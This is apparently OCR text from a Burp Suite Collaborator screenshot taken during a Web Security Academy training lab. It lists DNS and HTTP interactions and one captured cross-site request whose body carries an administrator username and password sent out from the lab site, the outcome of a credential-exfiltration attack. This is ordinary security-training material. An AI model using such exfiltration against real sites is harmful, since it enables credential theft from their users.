 Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-июл.-18 11:59:42 UTC DNS 5ekw2z3agg276t39c94v71kc93ft3i
2 2022-июл.-18 11:59:42 UTC DNS 5ekw2z3agg276t39c94v71kc93ft3i
3 2022-июл.-18 11:59:42 UTC HTTP 5ekw2z3agg276t39c94v71kc93ft3i
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
INSPECTOR
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin:
https://0a5d001b038bcea3c0433b08002600f2.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5d001b038bcea3c0433b08002600f2.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US
18
19 administrator:f8iousqobwazgnu1krcw
Request Attributes
Body Parameters (1)
Request Headers (16)
Search... 0 highlights
Close